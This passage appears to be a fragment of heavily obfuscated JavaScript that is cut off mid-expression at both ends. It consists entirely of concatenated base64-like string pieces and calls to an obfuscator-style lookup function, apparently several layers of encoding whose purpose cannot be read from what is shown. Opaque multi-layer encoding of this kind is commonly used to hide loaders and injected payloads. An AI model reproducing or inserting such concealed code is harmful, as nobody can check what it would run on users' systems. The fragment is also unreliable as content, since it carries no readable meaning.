VMnKStKKDB4MmRhLCdXRDdYJykrSigw'+'eDNlMCwnKTRCbicpK0ooMHg1MzYsJ0x1T'+_0x5696181u(0x221)+'M0OSwnRkVIQCcpK0ooMHgyYzYsJ1NiXVM'+'nKStKKDB4MzUzLCdGRUhAJykrSigweDc5'+'OCwnRWZGbScpK0ooMHgxYjMsJ2hvOTYnK'+'StKKDB4NDVkLCdHYXRbJykrSigweDZhNS'+'wnbzRxJScp')+('K0ooMHgzYzQsJzRVRmknKStKKDB4MjY0L'+'CdbeThYJykrSigweDVhYywnRkVIQCcpK0'+'ooMHg1YmQsJ2dZNEMnKStKKDB4MmUzLCd'+'MdUxYJykrSigweDUwMiwncWZocScpK0oo'+'MHgyOTksJ2N3bTInKStKKDB4MTgxLCcpN'+'EJuJykrSigweDUwZCwna2QpeCcpK0ooMH'+'g2ZGQsJ2dZNEMnKStKKDB4MWI3LCdbeTh'+_0x5696181u(0x23b)+'YWIsJ0ZvZDknKStKKDB4NDQzLCd2NWJFJ'+_0x5696181u(0x316)+'gsJ1NiXVMnKStKKDB4NmJkLCd2NWJFJyk'+'rSigweDNhZSwnTHVMWCcpK0ooMHg2MTEs'+_0x5696181u(0x352)+'igweDJmMywnJFpLdicpK0ooMHgyZjUsJ3'+_0x5696181u(0x21a)+'weDE5YSwnWUhIdycpK0ooMHgxOTgsJzRV'+'RmknKStKKDB4M2JiLCc3ZlprJykrSigwe'+'Dc3YywnMXBJMCcpK0ooMHg3ODQsJ3AmJS'+'gnKStKKDB4NzIyLCd0biFyJykrSigweDZ'+'jNSwnRkVIQCcpK0ooMHg1MzAsJ1NiXVMn'+'KStKKDB4NmVlLCcxV3FEJykrSigweDJmO'+'SwnU2JdUycpK0ooMHgxZGIsJ1BHTEQnKS'+'tKKDB4NDFhLCcxcEkwJykrSigweDczNCw'+'nKFZzWicpK0ooMHg2NmIsJ2YqbXgnKStK'+_0x5696181u(0x1e8)+_0x5696181u(0x1fe)+_0x5696181u(0x327)+'pVycpK0ooMHg2ZDMsJzFwSTAnKStKKDB4'+'NzZmLCcxV3FEJykrSigweDU0NywncCYlK'+'CcpK0ooMHg3NjIsJyQzVDQnKStKKDB4ND'+'EzLCdGb2Q5')+('JykrSigweDU4ZSwnTXBYWicpK0ooMHgyN'+_0x5696181u(0x1cc)+'krSigweDQ1YywnJFpLdicpK0ooMHgyYjI'+'sJ25ma1QnKStKKDB4NDk2LCdrZCl4Jykr'+'SigweDUxOCwnJFpLdicpK0ooMHg1OTAsJ'+_0x5696181u(0x2af)+'gweDYzMSwndjI4SycpK0ooMHgxNmIsJzB'+'jUjcnKStKKDB4NmFkLCdHYXRbJykrSigw'+'eDc2MCwncCYlKCcpK0ooMHgyMTAsJ2hvO'+'TYnKStKKDB4MWVhLCdedE5kJykrSigweD'+'RjMSwnR2F0WycpK0ooMHg2MDcsJyk0Qm4'+'nKStKKDB4NTQ2LCdxa25EJykrSigweDQ2'+'MCwncWtuRCcpK0ooMHg3MGUsJ2N3bTInK'+'StKKDB4NjYxLCd6VGlXJykrSigweDFkMS'+'wnZ1k0QycpK0ooMHgzMWUsJzRVRmknKSt'+_0x5696181u(0x18e)+'W3k4WCcpK0ooMHg3NDcsJ0dhdFsnKStKK'+'DB4NGU0LCdwMypIJykrSigweDc4MSwnTX'+'BYWicpK0ooMHg1MTksJ09vVTEnKStKKDB'+_0x5696181u(0x29f)+_0x5696181u(0x1b3)+'jY3LCcxV3FEJykrSigweDI4OCwnTXBYWi'+_0x5696181u(0x2c6)+'mLCdzR2dZJykrSigweDI3Nywnc0dnWScp'+'K0ooMHgzZWIsJ1NiXVMnKStKKDB4NWUyL'+'CdmclJwJykrSigweDE4YywnR25TSycpK0'+'ooMHg1NTYsJ0ZvZDknKStKKDB4NDJlLCc'+'wY1I3JykrSigweDZhZiwnWUhIdycpK0oo'+'MHg0NjgsJ1MpOEknKStKKDB4NDk1LCc3Z'+'lprJykrSigweDMzNCwneUFdTicpK0ooMH'+_0x5696181u(0x1ea))+('bTInKStKKDB4NGZkLCdedE5kJykrSigwe'+'Dc0ZSwnXnROZCcpK0ooMHgzMTQsJzRVRm'+'knKStKKDB4NWViLCdTKThJJykrSigweDZ'+'iMywnR25TSycpK0ooMHg1NGIsJ1dEN1gn'+'KStKKDB4MmQyLCcxV3FEJykrSigweDc5N'+_0x5696181u(0x18b)+'tKKDB4MWFkLCdqI3JiJykrSigweDFjMSw'+_0x5696181u(0x175)+'KDB4MWYxLCdwJiUoJykrSigweDZjMiwnJ'+'FpLdicpK0ooMHg3MTgsJ2hvOTYnKStKKD'+'B4NjQ3LCdvNHElJykrSigweDcwNCwnJDN'+'UNCcpK0ooMHgyMGMsJyhWc1onKStKKDB4'+'MzJjLCdFZkZtJykrSigweDYwYSwnZ2tNY'+'ScpK0ooMHgyOTAsJ1lISHcnKStKKDB4Mz'+_0x5696181u(0x157)+_0x5696181u(0x192)+'LCdRI1BQJykrSigweDM3YSwnU2JdUycpK'+_0x5696181u(0x21c)+'dTYl1TJykrSigweDUzNCwnZnJScCcpK0o'+'oMHgxYWUsJyk0Qm4nKStKKDB4MTk2LCc0'+'VUZpJykrSigweDMwMywnW3k4WCcpK0ooM'+'Hg0MjcsJ09vVTEnKStKKDB4MmJmLCc2Tk'+_0x5696181u(0x17e)+'2MWMsJ280cSUnKStKKDB4MTdkLCd2MjhL'+'JykrSigweDIxMywnN2ZaaycpK0ooMHgzN'+'DcsJ1BHTEQnKStKKDB4NmU1LCdwMypIJy'+'krSigweDMwMiwnUEdMRCcpK0ooMHgyNGQ'+'sJ3YyOEsnKStKKDB4MjVkLCduZmtUJykr'+'SigweDI4MywnJFpLdicpK0ooMHgxOTIsJ'+_0x5696181u(0x353)+'gweDRhNSwn')+('JFpLdicpK0ooMHgyMjcsJ3AzKkgnKStKK'+'DB4NjBiLCduZmtUJykrSigweDI3YiwnNk'+'5PVScpK0ooMHgzMTksJ2dZNEMnKStKKDB'+'4NzNlLCdwMypIJykrSigweDc1MywnTXBY'+'WicpK0ooMHgxYjgsJ3pUaVcnKStKKDB4M'+'zY2LCcxRmVGJykrSigweDNmNSwnT29VMS'+'cpK0ooMHgyYjgsJ1MpOEknKStKKDB4MjV'+_0x5696181u(0x325)+'K0ooMHg1MDMsJ3lBXU4nKStKKDB4NGI4L'+'CdzR2dZJykrSigweDJkMywnc0dnWScpK0'+'ooMHg1YzcsJ3RuIXInKStKKDB4MzQxLCd'+'6VGlXJykrSigweDIzZCwnTHVMWCcpK0oo'+'MHgxOWIsJ3RuIXInKStKKDB4NmM3LCdmc'+_0x5696181u(0x2b6)+'gzZDIsJ3YyOEsnKStKKDB4NTY2LCdHblN'+_0x5696181u(0x2c8)+'NjUsJ3Y1YkUnKStKKDB4NmRjLCduZmtUJ'+_0x5696181u(0x250)+'MsJ3YyOEsnKStKKDB4MWI0LCcxV3FEJyk'+'rSigweDZkNiwndjI4SycpK0ooMHg1MDcs'+'J3NHZ1knKStKKDB4Njc5LCdmclJwJykrS'+'igweDcyZCwnUSNQUCcpK0ooMHgyMjIsJz'+'FXcUQnKStKKDB4NGYzLCcpNEJuJykrSig'+'weDU2MywnW3k4WCcpK0ooMHg2NWQsJ1BH'+'TEQnKSsoSigweDI0MiwnTXBYWicpK0ooM'+_0x5696181u(0x229)+'pIJykrSigweDIzNywnZ1k0QycpK0ooMHg'+_0x5696181u(0x208)+'JykrSigweDRjNiwndjI4SycpK0ooMHgzM'+'DEsJ3YyOEsnKStKKDB4NmUwLCdQR0xEJy'+_0x5696181u(0x2ea))+(_0x5696181u(0x19f)+'StKKDB4NDFjLCdHYXRbJykrSigweDY3Ny'+'wna2QpeCcpK0ooMHgyZDksJ2hvOTYnKSt'+'KKDB4NjVlLCcxcEkwJykrSigweDRjZCwn'+_0x5696181u(0x25c)+'DB4NzZjLCd1WEFOJykrSigweDUyNywnZ2'+'tNYScpK0ooMHg2Y2QsJ2hvOTYnKStKKDB'+'4NjM2LCdwJiUoJykrSigweDNkYSwnRm9k'+'OScpK0ooMHg1YWEsJ3p6am8nKStKKDB4M'+'Tk5LCdbeThYJykrSigweDI5MSwnKTRCbi'+'cpK0ooMHgyMmYsJ280cSUnKStKKDB4MjA'+'5LCdnWTRDJykrSigweDFjNiwnZ1k0Qycp'+_0x5696181u(0x1f5)+_0x5696181u(0x176)+'ooMHg0NjQsJ25ma1QnKStKKDB4NjkxLCc'+'xV3FEJykrSigweDM0YiwncWZocScpK0oo'+'MHgxYTAsJ0ZvZDknKStKKDB4MjllLCcoV'+_0x5696181u(0x1bf)+'g2OGQsJ0x1TFgnKStKKDB4MjM2LCdbeTh'+'YJykrSigweDY2NiwnZ2tNYScpK0ooMHg1'+'MWUsJ0VmRm0nKStKKDB4NmRhLCdQR0xEJ'+_0x5696181u(0x154)+_0x5696181u(0x335)+'rSigweDFjYSwnW3k4WCcpK0ooMHg3OTMs'+'J01wWFonKStKKDB4NzMxLCcxV3FEJykrS'+'igweDJjMCwnW3k4WCcpK0ooMHg1NWYsJz'+'BjUjcnKStKKDB4NzZiLCckWkt2JykrSig'+'weDYyMCwndG4hcicpK0ooMHgyMDYsJ3Am'+'JSgnKStKKDB4M2E2LCdwMypIJykrSigwe'+'DM5ZCwnR2F0WycpK0ooMHg0NzQsJ2ZyUn'+'AnKStKKDB4')+('Mzc1LCd6VGlXJykrSigweDc4OSwnaG85N'+'icpK0ooMHg3YTEsJ3pUaVcnKStKKDB4Nz'+'dmLCdRI1BQJykrSigweDQyZiwnUyk4SSc'+'pK0ooMHgyNTksJ3RuIXInKStKKDB4MWM4'+_0x5696181u(0x1a0)+'0ooMHg3MmMsJ150TmQnKStKKDB4NmI2LC'+'d5QV1OJykrSigweDM4YywnZ1k0QycpK0o'+'oMHg3MWIsJyRaS3YnKStKKDB4NjgzLCde'+_0x5696181u(0x284)+'Hg1YmYsJ0duU0snKStKKDB4NjBkLCd5QV'+'1OJykrSigweDMwOSwnY3dtMicpK0ooMHg'+_0x5696181u(0x2b1)+_0x5696181u(0x2d0)+'TUsJzFXcUQnKStKKDB4MmU4LCdMdUxYJy'+'krSigweDI3MiwnRWZGbScpK0ooMHg2MzU'+_0x5696181u(0x1ab)+'SigweDJkNCwnelRpVycpK0ooMHg2NzgsJ'+'2YqbXgnKStKKDB4NTExLCdqI3JiJykrSi'+'gweDczMiwnTHVMWCcpK0ooMHg3NzYsJyQ'+_0x5696181u(0x278)+'eDVhNCwnTXBYWicpK0ooMHg2MjQsJzdzZ'+'0onKStKKDB4NDk0LCdGb2Q5JykrSigweD'+'Q5MCwnUSNQUCcpK0ooMHgxYmIsJ150TmQ'+'nKStKKDB4MzY0LCc2Tk9VJykrSigweDQw'+_0x5696181u(0x2f3)+'StKKDB4NTY3LCc3ZlprJykrSigweDI4ZC'+_0x5696181u(0x13a)+'KKDB4NmFlLCdwMypIJykrSigweDYxNiwn'+'USNQUCcpK0ooMHgxZjAsJ3lBXU4nKStKK'+'DB4NzUwLCc0VUZpJykrSigweDQxZiwna2'+'QpeCcpK0oo')+('MHg3NjUsJ0duU0snKStKKDB4M2RmLCcoV'+_0x5696181u(0x26a)+'g3MGIsJ3NHZ1knKStKKDB4NTdlLCd6emp'+_0x5696181u(0x1a5)+'NTIsJ3VYQU4nKStKKDB4NjUzLCdbeThYJ'+'ykrSigweDMzMywnRm9kOScpK0ooMHgzZm'+'QsJ3FrbkQnKStKKDB4N2E5LCd1WEFOJyk'+'rSigweDMxYywnTXBYWicpK0ooMHg1YjQs'+'J3NHZ1knKStKKDB4NjU2LCckWkt2JykrS'+'igweDU4MiwnR2F0WycpK0ooMHgzMGIsJ0'+'ZvZDknKStKKDB4NGU2LCckWkt2JykrSig'+'weDQxNSwnU2JdUycpK0ooMHgyNDgsJ150'+'TmQnKStKKDB4MjAwLCdvNHElJykrSigwe'+_0x5696181u(0x122)+_0x5696181u(0x2f8)+'jMCwneUFdTicpK0ooMHg3MWEsJzBjUjcn'+'KStKKDB4NzMwLCc0VUZpJykrSigweDMyN'+'ywnW3k4WCcpK0ooMHg0YjIsJ0dhdFsnKS'+'tKKDB4M2FhLCdmclJwJykrSigweDFlMCw'+'nT29VMScpK0ooMHgzMDgsJ3YyOEsnKStK'+'KDB4NGM3LCcxRmVGJykrSigweDM4ZSwnN'+'k5PVScpK0ooMHg0ZjUsJ2tkKXgnKStKKD'+'B4NWExLCcxRmVGJykrSigweDE5ZiwndjI'+'4SycpK0ooMHg0MjAsJ3lBXU4nKStKKDB4'+_0x5696181u(0x153)+'CcpK0ooMHg0ZTUsJ01wWFonKStKKDB4Mz'+_0x5696181u(0x18a)+_0x5696181u(0x304)+'LCdnWTRDJykrSigweDJlNywnNFVGaScpK'+'0ooMHgxOGIsJ3FrbkQnKStKKDB4NmMwLC'+'dwMypIJykr')+(_0x5696181u(0x138)+_0x5696181u(0x1c9)+'gweDM3MiwnJFpLdicpK0ooMHg3NzAsJ3l'+'BXU4nKStKKDB4NGZhLCc3c2dKJykrSigw'+_0x5696181u(0x25e)+_0x5696181u(0x344)+_0x5696181u(0x1b1)+_0x5696181u(0x142)+'ZSwnUyk4SScpK0ooMHg0ZGQsJyQzVDQnK'+'StKKDB4NDlhLCdmclJwJykrSigweDZjNi'+'wncWZocScpK0ooMHgzZDcsJzZOT1UnKSt'+_0x5696181u(0x24d)+'Nk5PVScpK0ooMHgzZGMsJzFXcUQnKStKK'+_0x5696181u(0x197)+'BJMCcpK0ooMHgyNDEsJ150TmQnKStKKDB'+'4N2EzLCd2MjhLJykrSigweDYzOCwnbmZr'+'VCcpK0ooMHgyZGQsJ2N3bTInKStKKDB4M'+'WE3LCdmclJwJykrSigweDM5MCwnUSNQUC'+'cpK0ooMHg0MjMsJ2dZNEMnKStKKDB4MjM'+'zLCdNcFhaJykrSigweDY1NywnZ2tNYScp'+_0x5696181u(0x20c)+'Cd1WEFOJykrSigweDVkYiwnUEdMRCcpK0'+_0x5696181u(0x2b4)+'TKThJJykrSigweDVjYiwna2QpeCcpK0oo'+'MHgxZDUsJ2ZyUnAnKStKKDB4Mzg4LCdob'+'zk2JykrSigweDJmYSwndjI4SycpK0ooMH'+'gyMDQsJ3VYQU4nKStKKDB4NDg3LCcpNEJ'+'uJykrSigweDQ3YSwneUFdTicpK0ooMHg2'+'ODAsJ1MpOEknKStKKDB4Mjg1LCdjd20yJ'+'ykrSigweDFjNywnenpqbycpK0ooMHgxYT'+'MsJ0dhdFsn')+('KStKKDB4NzBhLCc3c2dKJykrSigweDZmN'+_0x5696181u(0x238)+'krKEooMHgyMzUsJ1lISHcnKStKKDB4NDd'+'iLCc3c2dKJykrSigweDNhMSwncWtuRCcp'+'K0ooMHg0MDAsJ1t5OFgnKStKKDB4NWI2L'+'Cdxa25EJykrSigweDVjOSwnR2F0WycpK0'+'ooMHg0ZTcsJ0ZvZDknKStKKDB4NTUyLCd'+'wJiUoJykrSigweDNlNCwnNk5PVScpK0oo'+'MHgyZWYsJ25ma1QnKStKKDB4NTI1LCd0b'+'iFyJykrSigweDY2OCwnR25TSycpK0ooMH'+'g0MzQsJ0ZvZDknKStKKDB4MWYzLCd6emp'+'vJykrSigweDFiNSwnMXBJMCcpK0ooMHgy'+'NDAsJzBjUjcnKStKKDB4MjBlLCd0biFyJ'+'ykrSigweDI5NSwnMVdxRCcpK0ooMHg2ND'+'EsJzZOT1UnKStKKDB4NWUzLCdwJiUoJyk'+'rSigweDM3YywndjI4SycpK0ooMHg2NzYs'+'J1BHTEQnKStKKDB4MTZlLCc3ZlprJykrS'+'igweDZmOCwncWZocScpK0ooMHg3ODUsJ2'+'5ma1QnKStKKDB4NzRjLCdzR2dZJykrSig'+'weDI1MSwna2QpeCcpK0ooMHg1ZmIsJ1Ni'+'XVMnKStKKDB4NDNiLCd1WEFOJykrSigwe'+'DRiYiwnZipteCcpK0ooMHg3MjMsJ3AzKk'+'gnKStKKDB4NmY0LCdmKm14JykrSigweDQ'+_0x5696181u(0x13b)+'KStKKDB4NGFkLCdNcFhaJykrSigweDFlZ'+_0x5696181u(0x309)+'tKKDB4NTEzLCcpNEJuJykrSigweDIxNSw'+'nZ1k0QycpK0ooMHg2ODcsJzBjUjcnKStK'+'KDB4Njg2LCdGRUhAJykrSigweDJiYiwnN'+'2ZaaycpK0ooMHgzY2IsJzFGZUYnKStKKD'+'B4MmI3LCdz')+('R2dZJykrSigweDZiOSwnV0Q3WCcpK0ooM'+'HgzNDMsJ09vVTEnKStKKDB4N2IyLCdjd2'+'0yJykrSigweDU3MSwnR25TSycpK0ooMHg'+'yMzAsJzFGZUYnKStKKDB4NTQzLCcxRmVG'+_0x5696181u(0x2a5)+'WMsJ3RuIXInKStKKDB4MjNhLCdFZkZtJy'+'krSigweDNmZSwnUyk4SScpK0ooMHg0MzY'+'sJzdzZ0onKStKKDB4NWZkLCc3c2dKJykr'+'SigweDQ4MCwnN2ZaaycpK0ooMHg2MWQsJ'+_0x5696181u(0x1a2)+'gweDY2ZiwnRkVIQCcpK0ooMHgyOWMsJ3l'+_0x5696181u(0x1b2)+_0x5696181u(0x285)+'VcnKStKKDB4NWZjLCckWkt2JykrSigweD'+'E5NSwnT29VMScpK0ooMHgxZTIsJ3AzKkg'+'nKStKKDB4MjRlLCcxRmVGJykrSigweDFl'+'NCwnelRpVycpK0ooMHg3NDYsJ3YyOEsnK'+'StKKDB4MzVkLCdZSEh3JykrSigweDRkNy'+_0x5696181u(0x301)+'KKDB4MmUxLCcxV3FEJykrSigweDYyZiwn'+'eUFdTicpK0ooMHg1MmIsJzFGZUYnKStKK'+'DB4NmQxLCd2MjhLJykrSigweDIxNiwnR2'+'F0WycpK0ooMHg0M2YsJzFGZUYnKStKKDB'+'4MzU2LCdmclJwJykrSigweDQ3ZCwnMGNS'+'NycpK0ooMHg1ZDQsJ1EjUFAnKStKKDB4M'+_0x5696181u(0x27e)+_0x5696181u(0x2ba)+'zLCcpNEJuJykrSigweDcyMSwnJDNUNCcp'+'K0ooMHg3NzksJ3NHZ1knKStKKDB4NTM5L'+'CcpNEJuJykrSigweDU2MCwnUEdMRCcpK0'+'ooMHg1MjQs')+(_0x5696181u(0x28f)+'igweDJlYSwnMVdxRCcpK0ooMHg1NWMsJ0'+'ZFSEAnKStKKDB4M2VhLCdvNHElJykrSig'+'weDRiOSwnZ2tNYScpK0ooMHg2ZDgsJ1lI'+_0x5696181u(0x2fb)+_0x5696181u(0x121)+'MnKStKKDB4MTZhLCduZmtUJykrSigweDJ'+'jMiwnZ2tNYScpK0ooMHg1MTYsJ2YqbXgn'+_0x5696181u(0x224)+'CwndG4hcicpK0ooMHgxZDgsJzdmWmsnKS'+_0x5696181u(0x149)+'ncWtuRCcpK0ooMHg3NTEsJ2ZyUnAnKStK'+'KDB4NDI5LCd1WEFOJykrSigweDU4NSwnZ'+'2tNYScpK0ooMHgxZDMsJ0ZFSEAnKStKKD'+'B4MjdhLCdvNHElJykrSigweDFiZSwnaiN'+'yYicpK0ooMHgzODAsJ0x1TFgnKStKKDB4'+_0x5696181u(0x211)+_0x5696181u(0x287)+'E5LCckWkt2JykrSigweDZhMSwnRkVIQCc'+_0x5696181u(0x260)+'LCc2Tk9VJykrSigweDI4MCwnN2ZaaycpK'+'0ooMHg2MDMsJ3p6am8nKStKKDB4NTliLC'+'d2MjhLJykrSigweDQ1NCwnZ2tNYScpK0o'+'oMHgzY2QsJyQzVDQnKStKKDB4MzhhLCck'+'M1Q0JykrSigweDVmZiwnZipteCcpK0ooM'+_0x5696181u(0x167)+_0x5696181u(0x220)+'0MGYsJ2YqbXgnKStKKDB4NGU5LCdna01h'+'JykrSigweDZiYiwnMUZlRicpK0ooMHg0Y'+_0x5696181u(0x213)+'krSigweDE5')+('NywnXnROZCcpK0ooMHgxZjgsJyhWc1onK'+'StKKDB4NWUxLCdvNHElJykrSigweDVjNi'+'wnZ2tNYScpK0ooMHg1YTcsJ3AzKkgnKSt'+_0x5696181u(0x345)+'Z1k0QycpK0ooMHg1MmUsJ3NHZ1knKStKK'+'DB4NzViLCdwMypIJykrSigweDc0ZCwnR2'+'5TSycpK0ooMHg0OGQsJ3lBXU4nKStKKDB'+'4NWY2LCdHYXRbJykrSigweDczOCwnMXBJ'+'MCcpK0ooMHg2NGIsJ2drTWEnKStKKDB4N'+'TVhLCdnWTRDJykrSigweDU3YywnMUZlRi'+'cpK0ooMHg2OTMsJ2hvOTYnKStKKDB4MWZ'+'iLCdHblNLJykrSigweDYxOSwnN2Zaaycp'+'K0ooMHg3ODMsJ2drTWEnKStKKDB4NGY4L'+'Cc2Tk9VJykrSigweDQwMywna2QpeCcpK0'+'ooMHgyYTksJzBjUjcnKStKKDB4MjAyLCd'+'jd20yJykrSigweDRjNCwnc0dnWScpK0oo'+'MHg3N2QsJ3AmJSgnKStKKDB4M2Y3LCdGb'+'2Q5JykrSigweDY4OCwncWZocScpK0ooMH'+'gzYzgsJ3Y1YkUnKStKKDB4NjlhLCdGb2Q'+_0x5696181u(0x323)+'YzksJzdmWmsnKStKKDB4NDQ2LCdna01hJ'+'ykrSigweDY4ZiwnJDNUNCcpK0ooMHgyYj'+_0x5696181u(0x1bb)+'rSigweDQ1MCwnKTRCbicpK0ooMHgxN2Us'+'J3pUaVcnKStKKDB4NzM2LCdvNHElJykrS'+'igweDM2MywndjViRScpK0ooMHg1MTIsJ3'+'AmJSgnKStKKDB4NmM4LCdedE5kJykrSig'+'weDYzMCwnZipteCcpK0ooMHg3MDksJ0ZF'+'SEAnKStKKDB4NWIyLCc2Tk9VJykrSigwe'+_0x5696181u(0x201)+'UnKStKKDB4')+(_0x5696181u(0x32f)+'icpK0ooMHgzYzYsJ1t5OFgnKStKKDB4ND'+'AxLCdZSEh3JykrSigweDUxNSwnKTRCbic'+'pK0ooMHg3OGYsJzdzZ0onKStKKDB4NjEy'+_0x5696181u(0x14e)+'0ooMHgzYTgsJ3lBXU4nKStKKDB4NmZhLC'+'duZmtUJykrSigweDY0ZSwnR2F0WycpK0o'+'oMHg0ZGYsJ150TmQnKStKKDB4MzA1LCdH'+_0x5696181u(0x219)+'HgzMmIsJ0VmRm0nKStKKDB4NTgwLCdna0'+'1hJykpKyhKKDB4NjdjLCc0VUZpJykrSig'+'weDIzOCwnZ1k0QycpK0ooMHg3MjAsJ3NH'+'Z1knKStKKDB4MWJkLCdnWTRDJykrSigwe'+_0x5696181u(0x171)+_0x5696181u(0x256)+'0MiwnJFpLdicpK0ooMHgxOGEsJ3pUaVcn'+'KStKKDB4NDQ5LCdXRDdYJykrSigweDYwM'+'SwnenpqbycpK0ooMHgxZGEsJ2drTWEnKS'+_0x5696181u(0x255)+'nMVdxRCcpK0ooMHg2ZjEsJ2dZNEMnKStK'+_0x5696181u(0x2cc)+_0x5696181u(0x1f4)+_0x5696181u(0x26f)+_0x5696181u(0x2c1)+'MzY1LCdTYl1TJykrSigweDc5ZiwnKFZzW'+'icpK0ooMHgzYzEsJ1EjUFAnKStKKDB4NT'+'E3LCdnWTRDJykrSigweDE5MCwnMXBJMCc'+'pK0ooMHg2M2EsJzFwSTAnKStKKDB4M2I4'+'LCcxcEkwJykrSigweDI0Yywnc0dnWScpK'+'0ooMHgzNzksJ2ZyUnAnKStKKDB4MWVlLC'+'d6VGlXJykr')+(_0x5696181u(0x240)+_0x5696181u(0x30a)+'gweDZmMiwna2QpeCcpK0ooMHgzZTIsJ0V'+'mRm0nKStKKDB4MzhmLCdPb1UxJykrSigw'+_0x5696181u(0x2e6)+_0x5696181u(0x20e)+'IxZSwndG4hcicpK0ooMHg0NWYsJ3AzKkg'+_0x5696181u(0x264)+'OSwnV0Q3WCcpK0ooMHg2OWYsJzFGZUYnK'+_0x5696181u(0x320)+_0x5696181u(0x28b)+'KKDB4MWI2LCdedE5kJykrSigweDc2OCwn'+'MXBJMCcpK0ooMHg2YmUsJ2tkKXgnKStKK'+_0x5696181u(0x129)+'NyYicpK0ooMHgyNTAsJzZOT1UnKStKKDB'+_0x5696181u(0x26b)+'VScpK0ooMHg1YTksJ1MpOEknKStKKDB4N'+_0x5696181u(0x164)+'cpK0ooMHg1ZjUsJ1t5OFgnKStKKDB4MmY'+_0x5696181u(0x275)+'K0ooMHg1MzgsJ3Y1YkUnKStKKDB4MjVhL'+_0x5696181u(0x14a)+_0x5696181u(0x2bb)+_0x5696181u(0x293)+'MHg1MGEsJzZOT1UnKStKKDB4NGNjLCdFZ'+'kZtJykrSigweDZlNywndG4hcicpK0ooMH'+_0x5696181u(0x341)+'QJykrSigweDM0YywnMGNSNycpK0ooMHg2'+'YWIsJ3NHZ1knKStKKDB4NjcyLCd6empvJ'+_0x5696181u(0x137)+'AsJ2ojcmIn')+('KStKKDB4MWVkLCcxRmVGJykrSigweDQwN'+'SwnU2JdUycpK0ooMHg0YmYsJzFGZUYnKS'+_0x5696181u(0x22d)+'nUyk4SScpK0ooMHgxYWEsJ3Y1YkUnKStK'+'KDB4NjYyLCdPb1UxJykrSigweDE4Ziwnc'+'WtuRCcpK0ooMHg0ZWQsJ0ZFSEAnKStKKD'+'B4MjMxLCdPb1UxJykrSigweDJkZSwnMGN'+'SNycpK0ooMHgyYzEsJ3p6am8nKStKKDB4'+_0x5696181u(0x1ff)+_0x5696181u(0x1ec)+'ljLCd2NWJFJykrSigweDY2YywnNFVGaSc'+_0x5696181u(0x1eb)+_0x5696181u(0x15d)+'0ooMHgyOWEsJ3RuIXInKStKKDB4NjQyLC'+'dobzk2JykrSigweDE4ZSwndG4hcicpK0o'+'oMHg2NTAsJ3p6am8nKSksZFtKKDB4NTFi'+_0x5696181u(0x191)+'mV0dXJuIHErczt9LGRbSigweDM3OCwnen'+_0x5696181u(0x1f0)+'vJyxkW0ooMHgxZTksJzFXcUQnKV09Sigw'+'eDY2NywnKTRCbicpK0ooMHg0NDQsJ0VmR'+_0x5696181u(0x1c2)+_0x5696181u(0x34c)+'nKStKKDB4Mjc1LCdedE5kJykrSigweDFm'+'ZiwnbzRxJScpK0ooMHg1ODMsJ1dEN1gnK'+_0x5696181u(0x1b6)+'wnbmZrVCcpK0ooMHgyNzgsJ2drTWEnKSt'+'KKDB4NGU4LCdQR0xEJykrSigweDM4Yiwn'+'MVdxRCcpK0ooMHg0OGMsJ25ma1QnKStKK'+'DB4MWZhLCcwY1I3JykrSigweDVkYywnJF'+'pLdicpK0oo')+(_0x5696181u(0x30b)+'EJuJykrSigweDNhNSwnJFpLdicpK0ooMH'+_0x5696181u(0x23d)+'QJykrSigweDIyYywnZipteCcpK0ooMHg1'+'ODQsJ1BHTEQnKStKKDB4NzA4LCd6VGlXJ'+'ykrSigweDFmOSwnR25TSycpK0ooMHg1Mj'+'EsJ3FmaHEnKStKKDB4MmE0LCdZSEh3Jyk'+'rSigweDdhYiwnRm9kOScpK0ooMHgxOWUs'+'J1BHTEQnKStKKDB4MjZkLCc3ZlprJykrS'+'igweDM0MiwnT29VMScpK0ooMHgyMTEsJ3'+'FrbkQnKStKKDB4NWNlLCdTYl1TJykrSig'+'weDE4OSwnUSNQUCcpK0ooMHg2OTcsJ2tk'+'KXgnKStKKDB4NTkxLCd5QV1OJykrSigwe'+'DNjOSwnMGNSNycpK0ooMHg0MTIsJ3AzKk'+'gnKStKKDB4MWQyLCcxcEkwJykrSigweDN'+'iYSwnaiNyYicpK0ooMHg0ZGIsJ25ma1Qn'+_0x5696181u(0x12e)+'iwncWZocScpK0ooMHgyNjEsJ1NiXVMnKS'+_0x5696181u(0x2a1)+'nKFZzWicpK0ooMHg3NjEsJyQzVDQnKStK'+'KDB4NGRjLCdqI3JiJykrSigweDYxYiwnK'+'TRCbicpK0ooMHg1MjYsJ09vVTEnKStKKD'+'B4M2FiLCc3c2dKJykrSigweDY4MSwnRkV'+_0x5696181u(0x317)+'NWQ5LCdedE5kJykrSigweDVkZiwndjViR'+'ScpK0ooMHg1MjgsJ2hvOTYnKStKKDB4Mm'+'ZmLCdXRDdYJykrSigweDU0ZiwnTXBYWic'+'pK0ooMHg2MDQsJ2tkKXgnKStKKDB4Mjk0'+_0x5696181u(0x15c)+'0ooMHg3OTcsJzFwSTAnKStKKDB4NDRiLC'+'c0VUZpJykr')+('SigweDY1YSwnRm9kOScpK0ooMHg1ZDcsJ'+'1EjUFAnKStKKDB4NmU4LCdFZkZtJykrSi'+_0x5696181u(0x331)+_0x5696181u(0x1b4)+'eDNlNywnZnJScCcpK0ooMHgyY2MsJ2tkK'+'XgnKStKKDB4MzM2LCd1WEFOJykrSigweD'+'ZiYSwnJFpLdicpK0ooMHg3MGMsJ2N3bTI'+'nKStKKDB4NGUxLCcpNEJuJykrSigweDNm'+_0x5696181u(0x1b7)+'StKKDB4NjBmLCdwMypIJykrSigweDQ5Yi'+'wnRm9kOScpK0ooMHgxODYsJ3RuIXInKSt'+'KKDB4NDYyLCdQR0xEJykrSigweDJkZiwn'+_0x5696181u(0x24f)+_0x5696181u(0x290)+'RpVycpK0ooMHg1ZTAsJ3NHZ1knKStKKDB'+'4M2E3LCckWkt2JykrSigweDZmNiwnY3dt'+'MicpK0ooMHg1YjgsJ3YyOEsnKStKKDB4N'+'GRlLCdGb2Q5JykrSigweDNkYiwnXnROZC'+'cpK0ooMHgyM2UsJ3p6am8nKStKKDB4MTg'+_0x5696181u(0x280)+'K0ooMHg2MTgsJ01wWFonKStKKDB4NTdiL'+'CdMdUxYJykrSigweDZiNSwnZnJScCcpK0'+'ooMHg1OGQsJ1lISHcnKStKKDB4MzdmLCc'+'0VUZpJykrSigweDVhZiwnZipteCcpK0oo'+_0x5696181u(0x1c3)+_0x5696181u(0x1ba)+_0x5696181u(0x16a)+'iJykrSigweDMxZCwnN3NnSicpK0ooMHg0'+'ODIsJ1dEN1gnKStKKDB4Mzg1LCdjd20yJ'+